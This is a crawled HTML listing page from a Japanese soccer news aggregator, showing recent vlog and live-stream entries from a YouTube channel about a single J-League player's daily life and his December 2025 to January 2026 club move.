

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soccer-navi.com/?site=%E7%8B%AC%E8%BA%ABJ%E3%83%AA%E3%83%BC%E3%82%AC%E3%83%BC%E3%81%AE%E6%97%A5%E5%B8%B8
body_size: 51503
content:
<!DOCTYPE html>
<html>
  <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>独身Jリーガーの日常 記事一覧 | サカナビ</title>
<meta name="description" content="選りすぐりのサッカー情報をお届けするアンテナサイトです" />
<meta name="robots" content="index,follow">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/css/bootstrap.css">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/css/style.css">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/custom.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138664069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138664069-1');
</script>
<!--script src="https://www.wp3advesting.com/time4education.js"></script-->
<link rel="alternate" type="application/rss+xml" title="サカナビ feed" href="https://soccer-navi.com/feed/" />
<link rel="canonical" href="https://soccer-navi.com/?site=%E7%8B%AC%E8%BA%ABJ%E3%83%AA%E3%83%BC%E3%82%AC%E3%83%BC%E3%81%AE%E6%97%A5%E5%B8%B8">
</head>
<body>
<div class="header">
<div class="container">

<div class="pull-left" style="margin-top:5px;">

	<h1 class="titlelogo"><a href="https://soccer-navi.com/"><img src="./img/title.png" alt="サカナビ" width="300"></a></h1>


</div>

      <div class="collapse navbar-collapse">
        <ul class="nav navbar-nav navbar-right">

	<li><a href="https://soccer-navi.com/?ranking">記事ランキング</a></li>
	<li><a href="https://soccer-navi.com/?mylist">後から読む一覧</a></li>
	<li><a href="https://soccer-navi.com/?info=about#feeds">RSS</a></li>
	<li style="padding-left:10px;">
	<form class="navbar-form navbar-right" action="" method="get">
		<div class="form-group">
		<input type="text" class="form-control" placeholder="Search" name="word">
		<button type="submit" class="btn btn-default" aria-label="Left Align">
		<span class="glyphicon glyphicon-search" aria-hidden="true"></span>
		</button>
		</div>
	</form>
	</li>

        </ul>
      </div>

<div class="clearfix"> </div>
</div>
</div>
<div align=center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- snavi header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4126030755570670"
     data-ad-slot="7260805821"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="background-color:#fff;">
<div class="container" style="padding:0 5px;">

<ul class="nav navbar-nav">
<li><a href="https://soccer-navi.com/?category=2">まとめサイト</a></li>
<li><a href="https://soccer-navi.com/?category=10">YouTubeチャンネル</a></li>
<li><a href="https://soccer-navi.com/?category=8">ニュースサイト</a></li>
<li><a href="https://soccer-navi.com/?category=9">リーグ・クラブ公式</a></li>

</ul>
</div>

</div>

<div class="container" style="margin-top:15px;">
<div class="row">


<div class="col-md-12 col-xs-12" style="padding:0 5px;">



<div class="panel panel-default panel-sub">
<h3 style="border-top-left-radius:3px; border-top-right-radius:3px;padding:10px;border-bottom: 1px solid #eee;font-size:15px; background-color:#0064C8;color:#fff;">独身Jリーガーの日常 記事一覧</h3>

	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=69846" target="_blank">【VLOG】 #461 2026年始動　寮ですき焼きパーティーした　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-69846" style="cursor:pointer;" value="69846" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:2%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=69524" target="_blank">【VLOG】 #460 大阪生活始まりました！　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
5日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-69524" style="cursor:pointer;" value="69524" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=69312" target="_blank">【VLOG】 #459 兄弟で蹴り納め　2025年ありがとうございました　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
7日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-69312" style="cursor:pointer;" value="69312" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=68695" target="_blank">【VLOG】 #458 出会いは小学生　Jリーガー同士のリアルを話す　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
13日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-68695" style="cursor:pointer;" value="68695" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=68519" target="_blank">【VLOG】 #457 バタバタで引っ越し　色んな人達に挨拶　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
15日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-68519" style="cursor:pointer;" value="68519" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=68415" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
16日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-68415" style="cursor:pointer;" value="68415" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=68286" target="_blank">【VLOG】 #456 来シーズンプレーするクラブが決まりました！　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
17日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-68286" style="cursor:pointer;" value="68286" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=68082" target="_blank">【VLOG】 #455 契約満了選手の現実　恩師と再会　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
19日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-68082" style="cursor:pointer;" value="68082" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=67892" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
21日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-67892" style="cursor:pointer;" value="67892" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=67785" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
22日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-67785" style="cursor:pointer;" value="67785" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=67761" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
22日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-67761" style="cursor:pointer;" value="67761" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=67758" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
22日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-67758" style="cursor:pointer;" value="67758" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=67251" target="_blank">【VLOG】 #454 シーズンオフ　自主トレしてからJ2昇格プレーオフを観に行った　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
27日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-67251" style="cursor:pointer;" value="67251" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=67038" target="_blank">【VLOG】 #453 サッカー仲間に会いまくった旅　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
29日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-67038" style="cursor:pointer;" value="67038" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=66862" target="_blank">【VLOG】 #452 ビッグマッチ　珈琲を４時間淹れ続けた日　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
31日前</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-66862" style="cursor:pointer;" value="66862" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=66644" target="_blank">【VLOG】 #451 大食いJリーガー　回転寿司何皿食べれるの？　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月13日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-66644" style="cursor:pointer;" value="66644" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=66545" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月13日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-66545" style="cursor:pointer;" value="66545" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=66419" target="_blank">現役Jリーガー鹿児島遠征#shorts</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月11日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-66419" style="cursor:pointer;" value="66419" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=66192" target="_blank">【VLOG】 #450 久々に契約がない中でオフシーズンが始まった　現役Jリーガーの日常　　</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月9日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-66192" style="cursor:pointer;" value="66192" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=65787" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月6日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-65787" style="cursor:pointer;" value="65787" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=65741" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月6日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-65741" style="cursor:pointer;" value="65741" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:1%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=65642" target="_blank">【VLOG】 #449 鳥取最後のチーム活動　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月5日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-65642" style="cursor:pointer;" value="65642" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=65607" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月5日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-65607" style="cursor:pointer;" value="65607" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:1%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=65420" target="_blank">【VLOG】 #448 鳥取での最後の試合　　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月3日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-65420" style="cursor:pointer;" value="65420" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
